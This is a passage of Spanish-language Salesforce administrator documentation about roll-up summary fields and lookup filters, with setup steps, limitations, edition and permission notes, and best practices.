Nota: No se admiten los campos de fórmula de miembros de campaña que hacen referencia a los campos derivados de prospectos o contactos.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

- **•** Los tipos de campos que calcule en un campo de resumen dependen del tipo de cálculo. Por ejemplo:
	- **–** Los campos de número, divisa y porcentaje están disponibles si selecciona *SUM* como el tipo de resumen.
	- **–** Los campos de número, divisa, porcentaje, fecha y fecha/hora están disponibles si selecciona *MIN* o *MAX* como el tipo de resumen.
- **•** En algunas ocasiones, no puede cambiar el tipo de campo al que haga referencia en un campo de resumen de oportunidad.
- **•** Compruebe que el filtro de su resumen no detecta un campo de fórmula que dé como resultado "#Error!". Si uno de sus criterios de filtro utiliza un campo de fórmula que da como resultado un error, no devuelve ninguna coincidencia para ese criterio de filtro. Por ejemplo, su filtro de resumen es "Campo de fórmula igual a 10". Dos registros contiene errores y uno contiene el valor "10" en ese campo. En este caso, su resumen incluye únicamente el registro con el valor "10".
- **•** Salesforce no recalcula el valor de campos de resumen de campaña cuando se calculan los campos o contactos. Seleccione la opción Forzar un nuevo cálculo masivo de este campo en la página de edición de un campo de resumen para recalcular manualmente el valor.
- **•** No puede utilizar áreas de texto largo, listas de selección múltiple, campos de Descripción, campos del sistema como Última actividad, campos de fórmula de objeto cruzado y campos de búsqueda en la columna de campo de los filtros de resumen.
- **•** Los campos de numeración automática no están disponibles como el campo que se va a agregar en un campo de resumen.
- **•** Después de crear un campo de resumen en un objeto, no puede convertir la relación principal/detalle del objeto en una relación de búsqueda.
- **•** Los campos de resumen no están disponibles para la asignación de campos de prospectos convertidos.

#### **Gestión**

- **•** Si un campo de resumen no contiene funciones o referencias de campo de objeto cruzado que derivan valores sobre la marcha, como NOW o TODAY, puede incluir los valores de los campos de fórmula.
	- Nota: El valor de un campo de fórmula puede dar como resultado "#Error!", que afecta al total resumido. Si el tipo de su resumen es COUNT, los registros se incluyen independientemente de si contienen un campo de fórmula con un error. Sin embargo, cuando el Campo que se va a agregar es un campo de fórmula que da como resultado "#Error!", los cálculos de tipo MIN, MAX y SUM no incluyen esos valores de fórmula.
- **•** Los cambios en el valor de un campo de resumen pueden activar las reglas de asignación. Si un campo de resumen es parte del criterio en una regla de asignación, el nuevo valor del campo se utiliza para evaluar si volver a asignar el registro.
- **•** Un campo de resumen puede activar reglas de flujo de trabajo y validaciones de campos. Sin embargo, las reglas de flujo de trabajo y las validaciones de campos no se activan cuando los cambios siguientes causan un nuevo cálculo en masa de los valores de resumen:
	- **–** Cambio de la definición de resumen (como el objeto, función o campo que se va a agregar)
	- **–** Cambio de la expresión de un campo de fórmula al que se hace referencia en un campo de resumen
	- **–** Sustitución de los valores de lista de selección a los que se hace referencia en el filtro de resumen
	- **–** Cambio de las definiciones del tipo de registro de lista de selección
	- **–** Cambio de los tipos de cambio de divisa
	- **–** Cambio de las entradas de listas de precios
- **•** El cálculo de los valores de campos de resumen puede tardar hasta 30 minutos, dependiendo del número de registros afectados y otros factores.
- **•** No puede evitar la creación de campos de resumen que podrían dar como resultado valores no válidos, como 29 de febrero en un año no bisiesto. Si un campo de resumen da como resultado un valor no válido, no se vuelva a calcular el valor. El campo continua apareciendo con un icono de resumen no válido ( ) hasta que no modifique los valores que se resumen.

- **•** Si su organización utiliza varias divisas, la divisa del registro maestro determina la divisa del campo de resumen. Por ejemplo, si los registros principal y detalle están en divisas diferentes, el valor del registro de detalle se convierte en la divisa del registro principal.
- **•** El cambio de un tipo de cambio desencadena el recálculo de los campos de resumen. Si está utilizando múltiples divisas, recomendamos que cambie el tipo de cambio desde Gestionar divisas en Configuración, no desde la API. Si cambia el tipo de cambio desde la API, los trabajos relacionados que tengan menos de 24 horas de antigüedad pueden interferir en su cambio. Para obtener detalles, consulte [Modificar tipos de cambio.](#page-347-0)
- **•** Si su organización tiene la gestión avanzada de divisa activada, los campos de resumen de divisa no son válidos si están en cuentas y resumen valores de oportunidades o en oportunidades que resumen valores de objetos personalizados.
- **•** Salesforce evita que los usuarios guarden un registro si invalida un registro relacionado. Por ejemplo, un registro principal tiene una regla de validación que requiere que el valor del campo de resumen sea superior a 100. Si el cambio del usuario a un registro secundario relacionado puede poner un valor superior a 100, el usuario no podrá guardar el registro.
- **•** Si un campo de búsqueda hace referencia a un registro que se ha eliminado, Salesforce borra el valor del campo de búsqueda de forma predeterminada. También puede seleccionar evitar la eliminación de registros si están en una relación de búsqueda.

Para ser utilizado en un campo de resumen con un Tipo de resumen de COUNT o SUM, el campo de búsqueda debe tener la opción Qué hacer si se elimina el registro de búsquedas. establecida como *No permitir la eliminación del registro de búsquedas si forma parte de una relación de búsqueda*. Si la opción *Borrar el valor de este campo. No puede seleccionar esta opción si hace que este campo sea obligatorio* está seleccionada, no puede crear un campo de resumen COUNT o SUM que extraiga datos de su campo de búsqueda.

# Mejores prácticas

- **•** Aplique la seguridad a nivel de campo a sus campos de resumen si calculan valores que no desea que vean sus usuarios. Los campos que los usuarios no ven debido a la seguridad a nivel de campo en el registro de detalle se siguen calculando en un campo de resumen.
- **•** Si dispone de reglas de validación, considere cómo afectarán a los campos de resumen. El valor en un campo de resumen cambia cuando cambian los valores en el registros de detalles. Por lo tanto, los errores de validación pueden aparecer al guardar el registro de detalles o principal.
- **•** Como los campos de resumen no se muestran en las páginas de edición, puede utilizarlos en reglas de validación pero no como la ubicación del error de la validación.
- **•** Evite las referencias a un campo de resumen desde un registro secundario. Los campos de resumen a los que se hace referencia desde registros secundarios pueden tener valores desfasados, porque sus registros principales no se han actualizado. En su lugar, haga referencia a campos de resumen desde registros principales. Su campos de resumen siempre tendrán valores actualizados porque esa regla se ejecuta después de actualizar el valor principal.

Si está intentando aplicar un límite de registros de 25 en el campo de resumen principal, cree reglas de validación en sus objetos secundarios. Cuando agregue un registro secundario, su regla de validación en el objeto secundario puede comprobar si el conteo ya es de 25 o superior.

```
AND(ISNEW(), Sample.Line Count c \ge 25)
```
- **•** Planifique cuidadosamente la implementación de sus campos de resumen antes de crearlos. Una vez creados, no podrá cambiar el objeto de detalle seleccionado o eliminar ningún campo al que se haga referencia en su definición de resumen.
- **•** La gestión de divisas avanzada afecta a los campos de resumen. Si su organización activa la gestión avanzada de divisas, elimine los campos de resumen de divisa en cuentas que resumen los valores de oportunidad y en oportunidades que resumen valores de objetos personalizados. En caso contrario, los campos continuarán visualizándose con un icono de resumen no válido porque ya no calculan sus valores.

**•** Los campos que se derivan de forma automática como la fecha actual o el usuario actual no pueden ser campos de resumen. Los campos prohibidos incluyen campos de fórmula que contienen funciones que derivan valores sobre la marcha, como DATEVALUE, NOW y TODAY. Los campos de fórmula que incluyan campos de combinación de objetos relacionados no se admiten en los campos de resumen.

CONSULTE TAMBIÉN [Campos personalizados admitidos por objeto](#page-5528-0) [Definición de resúmenes](#page-4196-0) [Crear campos personalizados](#page-4102-0)

# <span id="page-4196-0"></span>Definición de resúmenes

Defina los campos de resumen del objeto que esté en el lado principal de una relación principal/detalle. Si una relación ya no existe, cree una relación principal-detalle entre el objeto principal que muestra el valor y el objeto de detalle que contiene los registros que está resumiendo.

Para definir un campo de resumen:

- **1.** Cree un campo personalizado en el objeto en el que desea que aparezca el campo. Los campos de resumen sintetizan los valores de los registros de un objeto relacionado, el objeto en el que cree el campo debe estar en el lado principal de una relación principal/detalle. Para obtener instrucciones sobre cómo crear un campo personalizado; consulte [Crear campos personalizados](#page-4102-0) en la página 4097.
- **2.** Seleccione el tipo de campo Resumen y haga clic en **Siguiente**.
- **3.** Ingrese una etiqueta de campo y cualquier otro atributo. Haga clic en **Siguiente**.
- **4.** Seleccione el objeto en el lado de detalle de la relación principal-detalle. Este objeto contiene los registros que desea resumir.
- **5.** Seleccione el tipo de resumen:



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para ver las definiciones de campo de resumen:

**•** "Ver parámetros y configuración"

Para modificar las definiciones de campo de resumen:

**•** "Personalizar aplicación"

**6.** Ingrese un criterio de filtro si desea un grupo de registros seleccionados en su cálculo de resumen. Si su organización utiliza varios idiomas, ingrese los valores del filtro en el idioma predeterminado de la organización.

Cuando utilice listas de selección para especificar criterios de filtro, los valores seleccionados se almacenarán en el idioma predeterminado de la organización. Si modifica o duplica criterios de filtro existentes, en primer lugar establezca el Idioma predeterminado en la página Información de la compañía como el mismo idioma que se utilizó para establecer los criterios de filtro originales. De lo contrario, puede que los criterios de filtro no se evalúen del modo esperado.

- **7.** Haga clic en **Siguiente**.
- **8.** Defina la seguridad a nivel de campo para determinar si el campo debe ser visible para perfiles específicos y haga clic en **Siguiente**.
- **9.** Elija los formatos de página que deben mostrar el campo. El campo se agrega como el último campo en la primera sección de dos columnas del formato de página. En el caso de campos personalizados del usuario, el campo se agrega automáticamente en la parte inferior de la página de detalles del usuario.
- **10.** Haga clic en **Guardar** para terminar o haga clic en **Guardar y nuevo** para crear más campos personalizados.

### <span id="page-4197-0"></span>CONSULTE TAMBIÉN

[Campos de resumen](#page-4193-1)

# Filtros de búsqueda

Mejore la productividad de los usuarios y la calidad de los datos con filtros de búsqueda. Los filtros de búsqueda son configuraciones del administrador que restringen los valores válidos y los resultados de los campos del cuadro de diálogo de búsqueda, relaciones principal-detalle y relaciones jerárquicas.

Los administradores especifican las restricciones configurando criterios de filtro que comparan campos y valores en:

- **•** El registro actual (origen)
- **•** El objeto de búsqueda (destino)
- **•** El registro, los permisos y la función del usuario
- **•** Registros directamente relacionados con el objeto de destino

Por ejemplo, puede:

- **•** Restringir el campo Nombre de cuenta en oportunidades para permitir únicamente cuentas con un tipo de registro de Cliente, filtrando socios y competidores.
- **•** Restringir el campo Nombre de la cuenta en oportunidades para permitir cuentas activas únicamente.
- **•** Restringir el campo Contacto en casos para permitir únicamente contactos asociados con la cuenta especificada en el campo Nombre de la cuenta en el registro de caso.
- **•** Restringir el campo Nombre de la cuenta en caso permitir únicamente usuarios con el perfil "Ventas internacionales" para crear o modificar casos de cuentas en Estados Unidos.

Sugerencia: Si define un filtro de búsqueda también puede hacer clic en Insertar criterios sugeridos para seleccionar una lista de criterios de filtro de búsqueda que Salesforce sugiere basándose en las relaciones entre objetos de su organización.

Los administradores pueden hacer que los filtros de búsqueda sean obligatorios u opcionales.

**•** Para los campos con filtros de búsqueda obligatorios, sólo los valores que coincidan con los criterios de filtro de búsqueda aparecerán en el cuadro de diálogo de búsqueda. Además, los usuarios no pueden guardar los valores no válidos que hayan ingresado manualmente al editar el registro. Si un usuario intenta guardar un valor no válido, Salesforce mostrará un mensaje de error, que puede ser personalizado por los administradores.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

### PERMISOS DE USUARIO

Para gestionar filtros de búsqueda:

**•** "Personalizar aplicación"

**•** Para campos con filtros de búsqueda opcionales, sólo los valores que coincidan con los criterios de filtro de búsqueda aparecerán en el cuadro de diálogo de búsqueda inicialmente; sin embargo los usuarios pueden hacer clic en un vínculo **Mostrar todos los resultados** del cuadro de diálogo de búsqueda para eliminar el filtro y ver todos los valores de los resultados de búsqueda para el campo de búsqueda. Además, los filtros de búsqueda opcionales permiten a los usuarios guardar valores que no coinciden con los criterios del filtro de búsqueda, y Salesforce no muestra un mensaje de error si un usuario intenta guardar dichos valores.

Los criterios de filtro de búsqueda pueden comparar campos en el objeto de origen con diferentes tipos de campo en el objeto de destino mientras sean compatibles.



# Objetos compatibles

Salesforce admite filtros de búsqueda en campos de relaciones que señalan a:

- **•** Cuentas
- **•** Activos
- **•** Insignias
- **•** Insignias recibidas
- **•** Horario de oficina
- **•** Campañas
- **•** Casos
- **•** Contactos
- **•** Carpetas de contenido
- **•** Contratos
- **•** Aprobaciones
- **•** Asignaciones
- **•** Ideas
- **•** Prospectos
- **•** Oportunidades
- **•** Productos de pedidos

- **•** Pedidos
- **•** Listas de precios
- **•** Productos
- **•** Presupuestos
- **•** Contratos de servicio
- **•** Usuarios de habilidades
- **•** Habilidades
- **•** Personas de redes sociales
- **•** Soluciones
- **•** Thanks
- **•** Cuentas de aprovisionamiento de usuarios
- **•** Registros de provisión de usuario
- **•** Solicitudes de provisión de usuario
- **•** Usuarios
- **•** Partidas de órdenes de trabajo
- **•** Órdenes de trabajo
- **•** Zonas
- **•** Objetos personalizados

### CONSULTE TAMBIÉN

<span id="page-4199-0"></span>[Notas sobre los filtros de búsqueda](#page-4202-0) [Ejemplos de filtro de búsqueda](#page-4205-0) [Hoja de sugerencias: Creación de filtros de búsqueda en campos de relación](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# Definición de filtros de búsqueda

- **1.** Puede crear filtros de búsqueda para nuevos campos de relaciones en el paso 3 del asistente para campos personalizados.
	- **a.** Desde la configuración de gestión para el objeto del campo, vaya a Campos.
	- **b.** Haga clic en **Modificar** junto al nombre del campo de relaciones de búsqueda o principal-detalle en el que desea aplicar el filtro.
- **2.** En la sección Opciones de filtro de búsqueda, haga clic en **Mostrar configuración de filtro**.
- **3.** Especifique los criterios de filtro que un registro debe cumplir para ser un valor válido. Para especificar criterios, haga clic en **Insertar criterios sugeridos** y seleccione uno de los criterios sugeridos en la lista o ingrese manualmente sus propios criterios. Para especificar sus propios criterios:
	- **a.** En la primera columna, haga clic en el icono de búsqueda o empiece a escribir en el cuadro de texto y seleccione un campo.
	- **b.** En la segunda columna, seleccione un operador.
	- **c.** En la tercera columna, seleccione *Valor* si Salesforce debe comparar el campo de la primera columna con un valor estático, o seleccione *Campo* si Salesforce debe comparar el campo de la primera columna con el valor de otro campo.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

# PERMISOS DE USUARIO

Para definir filtros de búsqueda:

**•** "Personalizar aplicación"

**d.** En la cuarta columna, ingrese el valor o seleccione el campo que Salesforce debe comparar con el campo de la primera columna.

# Nota:

- **•** Haga clic en **Agregar lógica de filtro** para agregar condiciones booleanas.
- **•** Seleccione un campo sugerido desde el cuadro de texto Campo. Solo puede seleccionar entre los campos del registro actual el objeto de búsqueda o el registro de usuario. También puede seleccionar campos relacionados que estén a una relación del objeto de búsqueda. Salesforce le ayuda enumerando los campos y relaciones disponibles cuando hace clic en el icono de búsqueda o dentro del cuadro de texto.
- **•** Los criterios de filtro de búsqueda pueden comparar campos de distintos tipos siempre y cuando sean compatibles.
- **4.** Especifique si el filtro es obligatorio u opcional. Para campos con filtros de búsqueda opcionales, sólo los valores que coincidan con los criterios de filtro de búsqueda aparecerán en el cuadro de diálogo de búsqueda inicialmente; sin embargo los usuarios pueden hacer clic en un vínculo **Mostrar todos los resultados** del cuadro de diálogo de búsqueda para eliminar el filtro y ver todos los valores de los resultados de búsqueda para el campo de búsqueda. Además, los filtros de búsqueda opcionales permiten a los usuarios guardar valores que no coinciden con los criterios del filtro de búsqueda, y Salesforce no muestra un mensaje de error si un usuario intenta guardar dichos valores.

En los filtros de búsqueda obligatorios, especifique si desea que Salesforce muestre el mensaje de error estándar o un mensaje personalizado si el usuario ingresa un valor no válido.

- **5.** También puede ingresar texto para que se muestre en el cuadro de diálogo de búsqueda. Sería útil texto que guíe a los usuarios en sus búsquedas y explique la regla de negocio que implementa el filtro de búsqueda.
- **6.** Deje Habilitar este filtro seleccionado.
- **7.** Guarde sus cambios.

### CONSULTE TAMBIÉN

[Notas sobre los filtros de búsqueda](#page-4202-0) [Búsquedas dependientes](#page-4202-1) [Ejemplos de filtro de búsqueda](#page-4205-0) [Hoja de sugerencias: Creación de filtros de búsqueda en campos de relación](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Eliminación o desactivación de filtros de búsqueda

- **1.** Desde la configuración de gestión para el objeto del campo de relación, vaya a Campos.
- **2.** Desplácese hasta la lista relacionada Relaciones y campos personalizados.
- **3.** Haga clic en el nombre del campo que contiene el filtro de búsqueda.
- **4.** Haga clic en **Modificar**.
- **5.** Para desactivar el filtro de búsqueda, cancele la selección de Habilitar este filtro y, a continuación, guarde sus cambios.
	- Al desactivar un filtro de búsqueda se conserva la configuración del filtro de búsqueda pero:
	- **•** Evita que se aplique al campo de relaciones
	- **•** Evita que afecte al límite de referencias de objetos cruzados
	- **•** Lo elimina como dependencia para campos a los que se hace referencia en los criterios del filtro de búsqueda
- **6.** Para eliminar un filtro de búsqueda, haga clic en **Borrar criterios de filtro** y, a continuación, guarde sus cambios.

La eliminación de un filtro de búsqueda lo borra de forma permanente. No puede recuperar los filtros de búsqueda eliminados.

### CONSULTE TAMBIÉN

[Búsquedas dependientes](#page-4202-1) [Notas sobre los filtros de búsqueda](#page-4202-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Visualización de una lista de filtros de búsqueda para un objeto de destino

Podrá ver rápidamente una lista de todos los filtros de búsqueda que restringen los valores de cada objeto de destino. Esto es útil para crear filtros similares para un objeto de destino. Además, los filtros de búsqueda que hacen referencia a campos en objetos relacionados se computan en el límite de referencias de objetos cruzados, que es el número de relaciones únicas admitidas para un objeto de destino. La lista Filtros de búsqueda relacionados le permite ver qué filtros de búsqueda pueden afectar a ese límite.

Para ver qué filtros de búsqueda afectan al límite de un objeto de destino en particular, desde la configuración de gestión del objeto, vaya a Filtros de búsqueda relacionados.

CONSULTE TAMBIÉN

[Búsquedas dependientes](#page-4202-1) [Notas sobre los filtros de búsqueda](#page-4202-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

### PERMISOS DE USUARIO

Para definir filtros de búsqueda:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

# PERMISOS DE USUARIO

Para definir filtros de búsqueda:

**•** "Personalizar aplicación"

# <span id="page-4202-1"></span>Búsquedas dependientes

Una búsqueda dependiente es un campo de relación con un [filtro de búsqueda](#page-4197-0) que hace referencia a los campos del objeto de origen. Por ejemplo, puede configurar el campo del caso Contacto para mostrar únicamente los contactos asociados con la cuenta seleccionada en el campo del caso Nombre de la cuenta.

Si un usuario cambia el valor de un campo de referencia del objeto de origen, Salesforce verifica inmediatamente que el valor en la búsqueda dependiente sigue cumpliendo los criterios del filtro de búsqueda. Si el valor no reúne los criterios, aparece un mensaje de error y los usuarios no podrán guardar el registro hasta que el valor sea válido.

Si el campo de referencia del objeto de origen es un campo de búsqueda, un campo principal-detalle o un campo de jerarquía, los usuarios no podrán modificar su valor ingresándolo por escrito. En su lugar, los usuarios deben hacer clic en el icono de búsqueda y seleccionar un valor en el cuadro de diálogo de búsqueda.

Sugerencia: Se admiten búsquedas independientes en páginas de Visualforce.

### CONSULTE TAMBIÉN

[Definición de filtros de búsqueda](#page-4199-0)

[Ejemplos de filtro de búsqueda](#page-4205-0)

<span id="page-4202-0"></span>[Hoja de sugerencias: Creación de filtros de búsqueda en campos de relación](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# Notas sobre los filtros de búsqueda

- En la página Campos, el icono  $\heartsuit$  indica todos los campos con filtros de búsqueda activa. El icono  $\rightarrow$  indica que el filtro de búsqueda es obligatorio.
- **•** Los filtros de búsqueda que cree en Salesforce también aparecen en el portal de socios y en el portal de clientes.
- **•** Los filtros de búsqueda distinguen entre mayúsculas y minúsculas.
- **•** Si convierte un filtro de búsqueda obligatorio con un mensaje de error personalizado en opcional, Salesforce elimina el mensaje.
- **•** Si crea un filtro de búsqueda que invalida un valor existente de ese campo, el valor persiste; sin embargo, si un usuario modifica el registro, Salesforce muestra un mensaje de error y requiere que el usuario cambie el valor no válido antes de guardar.
- **•** Salesforce evita que guarde los cambios que causan que los filtros de búsqueda necesarios en registros relacionados contengan valores no válidos.
- **•** Las versiones 16.0 y posteriores de la API de Salesforce admiten filtros de búsqueda. Los filtros de búsqueda se aplican cuando carga datos mediante la API.
- **•** Si configura un filtro de búsqueda para mostrar los usuarios inactivos únicamente, el campo de relación no tiene opciones válidas porque los usuarios no activos no son válidos para campos de relaciones que señalen al objeto del usuario.
- **•** Si crea una búsqueda filtrada en un campo que busca otro objeto, ambos objetos deben implementarse en la organización en el mismo momento.
- **•** Salesforce no muestra un mensaje de error si el valor de un campo de control invalida el valor de un campo de relación principal-detalle dependiente.
- **•** Se admiten búsquedas independientes en páginas de Visualforce.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para gestionar búsquedas dependientes:

**•** "Personalizar aplicación"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

### PERMISOS DE USUARIO

Para gestionar filtros de búsqueda:

**•** "Personalizar aplicación"

## Relaciones expansivas en filtros de búsqueda

Los criterios de filtro puede incluir campos directamente relacionados con el objeto de destino (un nivel únicamente). Por ejemplo, en un campo de búsqueda que señale a contactos, un filtro de búsqueda puede hacer referencia a campos en la cuenta relacionada con el contacto mediante el campo de relación Nombre de cuenta. El campo de búsqueda también puede hacer referencia a los campo en el contacto relacionado al contacto mediante el campo de relación Supervisor.

Para los filtros de búsqueda obligatorios, cada campo referenciado en un objeto de búsqueda relacionado se contabiliza en el total de número de relaciones únicas permitidas para el objeto referenciado, no el objeto de origen.Por ejemplo, las dos únicas relaciones descritas anteriormente afectan al límite de relaciones permitidas para el objeto Contacto. Los filtros de búsqueda opcionales no se contabilizan en el límite de relaciones únicas permitidas por objeto.

Para ver qué filtros de búsqueda afectan al límite de un objeto de destino en particular, desde la configuración de gestión del objeto, vaya a Filtros de búsqueda relacionados.

# Filtros de búsqueda vs. Reglas de validación

Las reglas de validación y los filtros de búsqueda obtienen resultados similares, pero ofrecen diferentes ventajas. Utilice un filtro de búsqueda si:

- **•** Desea mejorar la eficiencia de los usuarios limitando el número de opciones disponibles en un cuadro de diálogo de búsqueda.
- **•** Desea mejorar la eficiencia del usuario automatizando los filtros de los cuadros de diálogo de búsqueda que definen los usuarios de forma manual.

Utilice una regla de validación si:

- **•** Está cerca de alcanzar el número máximo de filtros de búsqueda permitidos.
- **•** Debe implementar una regla de negocio compleja que exija utilizar una fórmula. Las fórmulas pueden hacer referencia a campos que los criterios de filtro no, como campos en el principal del objeto de origen. Las fórmulas también pueden utilizar funciones. Por ejemplo, utilice ISNEW si la regla sólo se debe aplicar a la creación de registros o ISCHANGED si la regla se debe aplicar cuando se modifique un campo.

### CONSULTE TAMBIÉN

[Filtros de búsqueda](#page-4197-0) [Búsquedas dependientes](#page-4202-1) [Hoja de sugerencias: Creación de filtros de búsqueda en campos de relación](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# Notas sobre el uso de filtros de búsqueda con cuentas personales

Si su organización utiliza cuentas personales, tenga en cuenta los siguientes aspectos:

- **•** Las cuentas personales no admiten filtros de contactos; no obstante, las cuentas personales admiten filtros de cuentas. Por ejemplo, si el campo Cuenta tiene un filtro de búsqueda dependiente que se agrega a una cuenta personal, se admiten las búsquedas dependientes. Si el campo Contacto tiene un filtro de búsqueda dependiente que se agrega a una cuenta personal, no se admiten las búsquedas dependientes.
- **•** Los criterios de los filtros de búsqueda en Nombre de la cuenta solo se aplican a las cuentas de negocio; no se aplican a las cuentas personales. Por ejemplo, si su criterio de filtro de búsqueda es Nombre de cuenta no contiene libre, las cuentas de negocio con "libre" en el nombre, como Librería Cervantes, no son válidas, pero las cuentas personales

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

con la palabra "libre" como Juan Libreros, siguen siendo valores válidos y aparecerán en el cuadro de diálogo del campo Cuenta. Si necesita filtrar el nombre de una cuenta personal, utilice los campos Nombre o Apellido.

- **•** Utilice el campo Es cuenta personal de sus criterios de filtro de búsqueda para restringir los valores válidos de un campo de búsqueda a un tipo de cuenta (ya sea cuenta personal o cuenta de negocio únicamente). Por ejemplo, para restringir una búsqueda sólo a cuentas personales, incluya la siguiente información en sus criterios de filtros de búsqueda: *Es cuenta personal es igual a Verdad*.
- **•** No puede crear paquetes de filtros de búsqueda que hagan referencia a campos estándar específicos de cuentas personales, como los campos Email y Título.

### CONSULTE TAMBIÉN

[Filtros de búsqueda](#page-4197-0)

# Mejores prácticas de filtros de búsqueda

### **Ayuda personalizada**

Defina la ayuda personalizada de los campos con filtros de búsqueda para que los usuarios sepan la regla de negocio que aplica el filtro. Por ejemplo, si el filtro de búsqueda restringe el Nombre de cuente en oportunidades a las cuentas activas únicamente, defina una función de ayuda personalizada que indique *Sólo puede asociar cuentas activas con oportunidades.*

#### **Mensajes de error**

Personalice los mensajes de error del filtro de búsqueda para guiar a los usuarios que ingresen valores no válidos. Por ejemplo, si el filtro de búsqueda restringe el Nombre de cuenta en oportunidades a las cuentas activas únicamente, defina un mensaje de error que indique

*El valor no existe o no es una cuenta activa.*

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

Importante: Salesforce traduce el mensaje error estándar de los filtros de búsqueda necesarios, pero no los mensajes de error personalizados. Utilice el Sistema de traducción para traducir mensajes de error personalizados de los filtros de búsqueda. Para restaurar el mensaje de error estándar después de modificarlo, haga clic en **Restablecer al mensaje predeterminado**.

#### **Trabajo con campos de relaciones principal-detalle**

